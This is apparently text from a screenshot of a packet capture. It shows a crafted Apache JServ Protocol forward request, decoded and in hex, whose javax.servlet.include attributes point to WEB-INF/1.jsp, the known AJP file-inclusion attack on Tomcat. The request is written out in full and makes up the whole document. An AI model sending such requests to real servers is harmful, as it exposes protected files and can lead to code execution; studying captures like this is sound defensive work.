 Apache JServ Protocol v1.3
Magic: 1234
Length: 384
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /1.jsp
RADDR: 127.0.0.1
RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
127.0.0.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/1.jsp
javax.servlet.include.servlet_path: /
0030 32 2e 46 1b 32 2e 46 1b 12 34 01 80 02 02 00 08 2.F·2.F· ·4······
0040 48 54 54 50 2f 31 2e 31 00 00 06 2f 31 2e 6a 73 HTTP/1.1 ···/1.js
0050 70 00 00 09 31 32 37 2e 30 2e 30 2e 31 00 ff ff p···127. 0.0.1···
0060 00 09 31 32 37 2e 30 2e 30 2e 31 00 00 50 00 00 ··127.0. 0.1··P··
0070 09 a0 06 00 0a 6b 65 65 70 2d 61 6c 69 76 65 00 ·····kee p-alive·
0080 00 0f 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 ··Accept -Languag
0090 65 00 00 0e 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 e···en-U S,en;q=0
00a0 2e 35 00 a0 08 00 01 30 00 00 0f 41 63 63 65 70 .5·····0 ···Accep
00b0 74 2d 45 6e 63 6f 64 69 6e 67 00 00 13 67 7a 69 t-Encodi ng···gzi
00c0 70 2c 20 64 65 66 6c 61 74 65 2c 20 73 64 63 68 p, defla te, sdch
00d0 00 00 0d 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c ···Cache -Control
00e0 00 00 09 6d 61 78 2d 61 67 65 3d 30 00 a0 0e 00 ···max-a ge=0····
00f0 07 4d 6f 7a 69 6c 6c 61 00 00 19 55 70 67 72 61 ·Mozilla ···Upgra
0100 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insec ure-Requ
0110 65 73 74 73 00 00 01 31 00 a0 01 00 09 74 65 78 ests···1 ·····tex
0120 74 2f 68 74 6d 6c 00 a0 0b 00 09 31 32 37 2e 30 t/html·· ···127.0
0130 2e 30 2e 31 00 0a 00 21 6a 61 76 61 78 2e 73 65 .0.1···! javax.se
0140 72 76 6c 65 74 2e 69 6e 63 6c 75 64 65 2e 72 65 rvlet.in clude.re
0150 71 75 65 73 74 5f 75 72 69 00 00 01 2f 00 0a 00 quest_ur i···/···
0160 1f 6a 61 76 61 78 2e 73 65 72 76 6c 65 74 2e 69 ·javax.s ervlet.i
0170 6e 63 6c 75 64 65 2e 70 61 74 68 5f 69 6e 66 6f nclude.p ath_info
0180 00 00 0d 57 45 42 2d 49 4e 46 2f 31 2e 6a 73 70 ···WEB-I NF/1.jsp
0190 00 0a 00 22 6a 61 76 61 78 2e 73 65 72 76 6c 65 ···"java x.servle
01a0 74 2e 69 6e 63 6c 75 64 65 2e 73 65 72 76 6c 65 t.includ e.servle
01b0 74 5f 70 61 74 68 00 00 01 2f 00 ff t_path·· ·/··